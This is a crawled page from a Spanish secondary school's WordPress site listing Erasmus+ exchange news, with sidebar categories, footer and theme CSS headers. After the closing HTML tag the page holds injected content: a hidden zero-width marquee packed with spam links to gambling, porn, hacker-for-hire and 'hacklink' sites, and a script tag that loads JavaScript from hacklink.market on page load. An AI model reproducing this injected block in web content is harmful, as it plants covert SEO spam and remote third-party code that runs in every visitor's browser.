					<p class="post-meta">31 marzo, 2025 <span>/</span> by ies <span>/</span> <a href="https://www.iesmariacabeza.com/category/erasmus-2/" rel="category tag">Erasmus +</a></p>

													<div class="img large"><a href="https://www.iesmariacabeza.com/recibimos-a-los-alumnos-as-y-profesores-de-montella-italia-gracias-al-programa-erasmus/"><img width="1100" height="439" src="https://www.iesmariacabeza.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-30-at-21.20.30-1100x439.jpeg" class="attachment-thumbnail-large size-thumbnail-large wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
												
					
								<p>Ayer, día 30 de marzo llegaron los alumnos y alumnas del Instituto Rinaldo d´Aquino de Montella (Italia) para pasar una semana con nuestros alumnos y sus familias. Esperamos que la visita sea muy gratificante y educativa!</p>
								<p class="more more-detail"><a href="https://www.iesmariacabeza.com/recibimos-a-los-alumnos-as-y-profesores-de-montella-italia-gracias-al-programa-erasmus/">Read more</a></p>
				
							</div>
			</article>
			<!-- End: Post -->
			
		
			<!-- Start: Post -->
			<article class="post-8643 post type-post status-publish format-standard has-post-thumbnail hentry category-erasmus-2">
				<div class="post-right">

				
				
									<h2 class="post-headline"><a href="https://www.iesmariacabeza.com/curso-clic-en-budapest-con-erasmus/" rel="bookmark" title="CURSO CLIL EN BUDAPEST CON ERASMUS +">CURSO CLIL EN BUDAPEST CON ERASMUS +</a></h2>
					<p class="post-meta">1 junio, 2024 <span>/</span> by ies <span>/</span> <a href="https://www.iesmariacabeza.com/category/erasmus-2/" rel="category tag">Erasmus +</a></p>

													<div class="img large"><a href="https://www.iesmariacabeza.com/curso-clic-en-budapest-con-erasmus/"><img width="1100" height="439" src="https://www.iesmariacabeza.com/wp-content/uploads/2024/06/IMG_7479-1100x439.jpg" class="attachment-thumbnail-large size-thumbnail-large wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
												
					
								Durante toda la semana, las compañeras Mª José Iglesias y Marta González, han estado en Budapest (Hungría), gracias al programa Erasmus, para recopilar información sobre metodología en lengua inglesa, a través de un curso CLIL. Ha sido una semana muy emocionante con una gran variedad de recursos recopilados.								<p class="more more-detail"><a href="https://www.iesmariacabeza.com/curso-clic-en-budapest-con-erasmus/">Read more</a></p>
				
							</div>
			</article>
			<!-- End: Post -->
			
		
			<!-- Start: Post -->
			<article class="post-8593 post type-post status-publish format-standard has-post-thumbnail hentry category-erasmus-2">
				<div class="post-right">

				
				
									<h2 class="post-headline"><a href="https://www.iesmariacabeza.com/taller-de-sevillas-actividad-erasmus/" rel="bookmark" title="TALLER DE SEVILLAS &#8211; ACTIVIDAD ERASMUS +">TALLER DE SEVILLAS &#8211; ACTIVIDAD ERASMUS +</a></h2>
					<p class="post-meta">19 mayo, 2024 <span>/</span> by ies <span>/</span> <a href="https://www.iesmariacabeza.com/category/erasmus-2/" rel="category tag">Erasmus +</a></p>

													<div class="img large"><a href="https://www.iesmariacabeza.com/taller-de-sevillas-actividad-erasmus/"><img width="1100" height="439" src="https://www.iesmariacabeza.com/wp-content/uploads/2024/05/IMG20240517083131-1100x439.jpg" class="attachment-thumbnail-large size-thumbnail-large wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
												
					
								En la jornada de la mañana del viernes 17 de mayo el alumnado participante en el proyecto Erasmus con los alumnos/as del Collège Saint Antoine - Lannilis, asistió a un taller de Sevillanas donde los alumnos franceses pudieron aprender las nociones básicas de este baile tan típico de nuestra tierra. Esperamos que hayan disfrutado de [...]								<p class="more more-detail"><a href="https://www.iesmariacabeza.com/taller-de-sevillas-actividad-erasmus/">Read more</a></p>
				
							</div>
			</article>
			<!-- End: Post -->
		
	<div class='wp-pagenavi'>
<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.iesmariacabeza.com/category/erasmus-2/page/2/">2</a>
<a class="next page-numbers" href="https://www.iesmariacabeza.com/category/erasmus-2/page/2/"></a> 
</div>
	
	</section>
<aside>
	<section class="widget widget_search"><form method="get" class="searchform" action="https://www.iesmariacabeza.com">
<fieldset>
	<input type="text" value="" name="s" placeholder="Search" id="s"/>
	<button type="submit" name="searchsubmit" value="Search">Search</button>
</fieldset>
</form>
</section>
		<section class="widget widget_recent_entries">
		<h3>Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.iesmariacabeza.com/dos-premios-extraordinarios-de-andalucia-en-la-eso/">DOS PREMIOS EXTRAORDINARIOS DE ANDALUCÍA EN LA ESO</a>
									</li>
											<li>
					<a href="https://www.iesmariacabeza.com/ya-tenemos-montado-nuestro-arbol-de-navidad-en-el-ies-mcam/">¡¡¡Ya tenemos montado nuestro ÁRBOL DE NAVIDAD en el IES MCAM!!!!</a>
									</li>
											<li>
					<a href="https://www.iesmariacabeza.com/enhorabuena-gema-calvo/">¡¡¡ENHORABUENA GEMA CALVO!!!</a>
									</li>
											<li>
					<a href="https://www.iesmariacabeza.com/dia-de-la-discapacidad/">DÍA DE LA DISCAPACIDAD</a>
									</li>
											<li>
					<a href="https://www.iesmariacabeza.com/taller-de-primeros-auxilios-2/">TALLER DE PRIMEROS AUXILIOS</a>
									</li>
					</ul>

		</section><section class="widget widget_categories"><h3>Categorías</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.iesmariacabeza.com/category/actividades-complementarias-y-o-extraescolares/">Actividades complementarias y/o extraescolares</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.iesmariacabeza.com/category/ampa/">AMPA</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.iesmariacabeza.com/category/area-cientifico-tecnologica/">Área Científico Tecnológica</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.iesmariacabeza.com/category/becas-y-ayudas/">Becas y Ayudas</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.iesmariacabeza.com/category/biblioteca-y-animacion-a-la-lectura/">Biblioteca y Animación a la lectura</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.iesmariacabeza.com/category/cfgm-planta-quimica/">CFGM &#8211; Planta Química</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.iesmariacabeza.com/category/cfgm-instalaciones-de-telecomunicaciones/">CFGM Instalaciones de Telecomunicaciones</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.iesmariacabeza.com/category/cima-promocion-de-habitos-de-vida-saludable/">CIMA: Promoción de hábitos de vida saludable</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.iesmariacabeza.com/category/convivencia/">Convivencia</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.iesmariacabeza.com/category/departamento-de-arte/">Departamento de Arte</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.iesmariacabeza.com/category/departamento-de-biologia/">Departamento de Biología</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.iesmariacabeza.com/category/departamento-de-cfgb-y-economia/">Departamento de CFGB y Economía</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.iesmariacabeza.com/category/departamento-de-ed-fisica/">Departamento de Ed. Física</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.iesmariacabeza.com/category/departamento-de-fisica-y-quimica/">Departamento de Física y Química</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.iesmariacabeza.com/category/departamento-de-geografia-e-historia/">Departamento de Geografía e Historia</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.iesmariacabeza.com/category/departamento-de-griego-y-latin/">Departamento de Griego y Latín</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.iesmariacabeza.com/category/departamento-de-idiomas/">Departamento de Idiomas</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.iesmariacabeza.com/category/departamento-de-lengua/">Departamento de Lengua</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.iesmariacabeza.com/category/departamento-de-matematicas/">Departamento de Matemáticas</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.iesmariacabeza.com/category/departamento-de-orientacion/">Departamento de Orientación</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.iesmariacabeza.com/category/departamento-de-religion/">Departamento de Religión</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.iesmariacabeza.com/category/departamento-de-tecnologia-e-informatica/">Departamento de Tecnología e Informática</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.iesmariacabeza.com/category/economia/">Economía</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.iesmariacabeza.com/category/erasmus/">Erasmus</a>
</li>
	<li class="cat-item cat-item-57 current-cat"><a aria-current="page" href="https://www.iesmariacabeza.com/category/erasmus-2/">Erasmus +</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.iesmariacabeza.com/category/espacio-de-paz/">Espacio de Paz</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.iesmariacabeza.com/category/fp-dual/">FP Dual</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.iesmariacabeza.com/category/fse/">FSE</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.iesmariacabeza.com/category/informacion-auxiliares-bilingues/">Información auxiliares bilingües</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.iesmariacabeza.com/category/matematicas-en-la-vida-cotidiana/">Matemáticas en la vida cotidiana</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.iesmariacabeza.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.iesmariacabeza.com/category/nuestro-portal-bilingue/">Nuestro portal Bilingüe</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.iesmariacabeza.com/category/orientacion/">Orientación</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.iesmariacabeza.com/category/pacto-de-estado/">Pacto de Estado</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.iesmariacabeza.com/category/pevau/">PEVAU</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.iesmariacabeza.com/category/planes-y-programas/">Planes y Programas</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.iesmariacabeza.com/category/programa-aldea-b/">Programa Aldea B</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.iesmariacabeza.com/category/programa-bilingue/">Programa Bilingüe</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.iesmariacabeza.com/category/programa-cima-habitos-de-vida-saludable/">Programa CIMA: Hábitos de vida saludable</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.iesmariacabeza.com/category/programa-comunica/">Programa ComunicA</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.iesmariacabeza.com/category/programa-de-compensatoria/">Programa de Compensatoria</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.iesmariacabeza.com/category/programa-de-convivencia/">Programa de Convivencia</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.iesmariacabeza.com/category/sin-categoria/">Programa de Igualdad</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.iesmariacabeza.com/category/programa-de-transito/">Programa de Tránsito</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.iesmariacabeza.com/category/programa-erasmus/">Programa Erasmus</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.iesmariacabeza.com/category/programa-forma-joven/">Programa Forma Joven</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.iesmariacabeza.com/category/programa-habitos-de-vida-saludable/">Programa Hábitos de Vida Saludable</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.iesmariacabeza.com/category/programa-impulsa/">Programa Impulsa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.iesmariacabeza.com/category/programa-mas-equidad/">Programa más equidad</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.iesmariacabeza.com/category/programa-proa/">Programa Proa +</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.iesmariacabeza.com/category/programa-steam-robotica/">Programa Steam. Robótica</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.iesmariacabeza.com/category/semana-cultural/">Semana Cultural</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.iesmariacabeza.com/category/tde/">TDE</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.iesmariacabeza.com/category/transito-escolar/">Tránsito escolar</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.iesmariacabeza.com/category/tutorias/">Tutorías</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.iesmariacabeza.com/category/vivir-y-sentir-el-patrimonio/">Vivir y sentir el patrimonio</a>
</li>
			</ul>

			</section><section class="widget widget_search"><form method="get" class="searchform" action="https://www.iesmariacabeza.com">
<fieldset>
	<input type="text" value="" name="s" placeholder="Search" id="s"/>
	<button type="submit" name="searchsubmit" value="Search">Search</button>
</fieldset>
</form>
</section></aside>
</section>
<div class="clear"></div>

			<a href="#top" class="go-top">top</a>
	

	
	<footer  >
				<section class="widgets columns">
						<article class="widget col col4 widget_media_image"><img class="image " src="https://www.iesmariacabeza.com/wp-content/uploads/2019/10/logo-ies-b-500-300x86.png" alt="" width="500" height="143" decoding="async" loading="lazy" /></article><article class="widget_text widget col col4 widget_custom_html"><h3>Contacto</h3><div class="textwidget custom-html-widget">Avda. de Andalucía, 5<br/>
23620 Mengíbar <br/>
23700301.edu@juntadeandalucia.es <br/>
Fax: (+34) 953 36 65 11 <br/>
(+34) 953 36 65 05 <br/></div></article><article class="widget_text widget col col4 widget_custom_html"><h3>Menú Principal</h3><div class="textwidget custom-html-widget"><ul class="menu">
	 <li><a href="">El Centro</a></li>
	 <li><a href="">Departamentos</a></li>
	 <li><a href="">Planes y Programas</a></li>
	 <li><a href="">Noticias</a></li>
	 <li><a href="">Secretaría</a></li>
</ul></div></article><article class="widget col col4 widget_recent_blog_posts_widget"><h3>Últimas Noticias</h3>			<ul class="recent-posts">
							    <li><a href="https://www.iesmariacabeza.com/dos-premios-extraordinarios-de-andalucia-en-la-eso/"><img width="50" height="50" src="https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-13.55.18-50x50.jpeg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-13.55.18-50x50.jpeg 50w, https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-13.55.18-150x150.jpeg 150w, https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-13.55.18-78x78.jpeg 78w" sizes="(max-width: 50px) 100vw, 50px" /></a><a href="https://www.iesmariacabeza.com/dos-premios-extraordinarios-de-andalucia-en-la-eso/">DOS PREMIOS EXTRAORDINARIOS DE ANDALUCÍA EN LA ESO</a><br><span>14 diciembre, 2025</span></li>
								    <li><a href="https://www.iesmariacabeza.com/ya-tenemos-montado-nuestro-arbol-de-navidad-en-el-ies-mcam/"><img width="50" height="50" src="https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-13.03.13-2-50x50.jpeg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-13.03.13-2-50x50.jpeg 50w, https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-13.03.13-2-150x150.jpeg 150w, https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-13.03.13-2-78x78.jpeg 78w" sizes="(max-width: 50px) 100vw, 50px" /></a><a href="https://www.iesmariacabeza.com/ya-tenemos-montado-nuestro-arbol-de-navidad-en-el-ies-mcam/">¡¡¡Ya tenemos montado nuestro ÁRBOL DE NAVIDAD en el IES MCAM!!!!</a><br><span>14 diciembre, 2025</span></li>
								    <li><a href="https://www.iesmariacabeza.com/enhorabuena-gema-calvo/"><img width="50" height="50" src="https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-10.48.36-50x50.jpeg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-10.48.36-50x50.jpeg 50w, https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-10.48.36-150x150.jpeg 150w, https://www.iesmariacabeza.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-10.48.36-78x78.jpeg 78w" sizes="(max-width: 50px) 100vw, 50px" /></a><a href="https://www.iesmariacabeza.com/enhorabuena-gema-calvo/">¡¡¡ENHORABUENA GEMA CALVO!!!</a><br><span>6 diciembre, 2025</span></li>
							</ul>
			</article>		
		</section>
			
		<section class="bottom">
			
			<p>© 2019 IES María Cabeza Arellano Martínez | Todos los derechos reservados. | Diseño y Desarrllo <a href="http://www.mengisoft.com" target="_blank">Mengisoft</a></p>			<nav class="social social-light social-colored">
				<ul>
										<li><a href="https://www.facebook.com/iesmaria.cabezaarellano.1" class="facebook" title="Facebook" target="_blank" >Facebook</a></li>
										<li><a href="https://www.instagram.com/ies_mcam/" class="instagram" title="Instagram" target="_blank" >Instagram</a></li>
									</ul>
			</nav>
		</section>
	</footer>
</div>

<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#171;{{ data.title }}&#187;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#171;{{{ data.title }}}&#187;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<link rel='stylesheet' id='flexslider-css' href='https://www.iesmariacabeza.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.iesmariacabeza.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_carousel_css-css' href='https://www.iesmariacabeza.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.iesmariacabeza.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.iesmariacabeza.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js" id="googlemaps-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/themes/converio/js/scripts.js" id="basic-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/themes/converio/js/respond.min.js" id="header1-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/themes/converio/js/jquery.hoverIntent.js" id="header2-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/themes/converio/js/header.js" id="header3-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js" id="vc_carousel_js-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-includes/js/mediaelement/wp-playlist.min.js" id="wp-playlist-js"></script>

<!--[if lt IE 9]>
	<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/themes/converio/js/ie.js"></script>
<![endif]-->
</body>
</html><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.kuruelporno.com/" title="hd porno">hd porno</a><a href="https://www.dohnschool.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://vozolturkiyedistributoru.com/collections/terea" title="https://vozolturkiyedistributoru.com/collections/terea">https://vozolturkiyedistributoru.com/collections/terea</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="실시간 스포츠 중계">실시간 스포츠 중계</a><a href="https://wf.crowdsurfwork.com/" title="tipobet">tipobet</a><a href="https://smqu4.com" title="명품 레플리카 사이트">명품 레플리카 사이트</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://www.ilumatereaturkey.com/iqos-iluma" title="iqos iluma">iqos iluma</a><a href="https://giftcardmallmygiftc.com" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://tenisfilesi.com.tr/" title="ultrabet">ultrabet</a><a href="https://vocazioni.net/" title="jojobet">jojobet</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://hdo.in/" title="jojobet">jojobet</a><a href="https://abanoffshore.com/" title="jojobet">jojobet</a><a href="https://www.ff-hochwolkersdorf.at/" title="marsbahis">marsbahis</a><a href="https://restoracci.com/" title="betnano">betnano</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://samuel-silva.com/" title="sahabet">sahabet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://www.harmonytimberfloors.com/" title="jojobet">jojobet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://outoftheboxfood.com/" title="casibom giriş">casibom giriş</a><a href="https://www.personalvip.com.br/" title="jojobet">jojobet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://tymurssupplement.com/products/doctor-b-ivermectin-tablet-for-person" title="ivermectin">ivermectin</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://tata8.internationalsleepcharity.org/" title="matadorbet">matadorbet</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://aone-hotel.com/" title="lunabet">lunabet</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://yucatanahora.mx" title="matbet">matbet</a>
</marquee> 
<body data-rsssl=1> <script src="https://hacklink.market/panel/1854.js"></script> </body>

--- FILE ---
content_type: text/css
request_url: https://www.iesmariacabeza.com/wp-content/themes/converio-child-theme/style.css
body_size: 284
content:
/*
Theme Name: Converio Child Theme
Theme URI: http: http://thememotive.com/
Description: Child theme is the recommended way to modify an existing theme if you want to make changes in the theme.
Author: ThemeMotive
Author URI: http://thememotive.com/
Template: converio
Version: 1.0.0
*/

@import url("../converio/style.css");

/*Add your custom styles below:*/





.h2.header-opacity-enabled .mainmenu-container{
	background: #0b7a75!important;
}

.breadcrumb div.content-container p span{
	color: #000!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.iesmariacabeza.com/wp-content/themes/converio/style.css
body_size: 48914
content:
/*
Theme Name: Converio
